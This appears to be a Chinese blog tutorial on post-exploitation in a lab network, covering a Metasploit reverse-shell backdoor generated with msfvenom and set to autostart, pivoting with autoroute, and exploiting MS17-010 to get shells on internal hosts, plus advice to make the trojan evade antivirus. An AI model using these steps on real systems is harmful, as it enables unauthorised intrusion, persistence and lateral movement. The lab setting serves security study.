msf生成后门实战漫游内网

前言:当我们在渗透当中首先拿到webshell权限,进一步提权渗透,获得内网的主机,假设在这里我们获取了具有双网卡的web服务器,我们的目的是通过这台web服务器,进行内网漫游,获取内网中其他主机的系统shell,以此达到漫游的目的。



1.实验环境

web服务器:192.168.4.129 1.1.1.12

域控服务器: 1.1.1.11

防火墙: 1.1.1.1

黑客(kali):192.168.4.136



2.我们获得webshell权限后,一般会上传远程木马,进行反向连接(内网与外网之间尽可能用反向连接,因为防火墙前一般对出去的流量监视的比较弱)

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.4.136 LPORT=2222 -f exe -o payload.exe



这里贴上参数注释:

将上面生成的木马程序,通过web端上传到目标服务器上,然后将其添加到系统自启项中,使其运行



我们此时需要在攻击端上设置相同的payload参数,让受害者主动连接攻击端

我们运行之后,此时已经获得了受害者的系统shell,我们要通过添加路由的方式,进入内网,

run autoroute -s 1.1.1.0/24

此时就可以将扫描的流量通过已经获取权限的系统system1流向内网任意一台主机,我们扫出来了445端口,如果系统没有及时打补丁,那么很可能系统存在永恒之蓝漏洞



下图可以看出流量的确是通过1.1.1.12流向1.1.1.11的





接下对内网的主机进行扫描,看是否存在永恒之蓝(ms17-010)漏洞,结果显示存在ms17-010漏洞可以利用



添加漏洞利用模块

配置相关参数 ,获取到目标主机的系统shell



我们可以通过sessions -i来查看获取到的系统shell权限,总共获取了两个,按照这个思路同样也可以继续渗透

我们上传的木马一定要进行免杀处理,不然上传的木马会被目标服务器的杀毒软件杀死,之前有写过免杀的,可以查看

浙公网安备 33010602011771号

浙公网安备 33010602011771号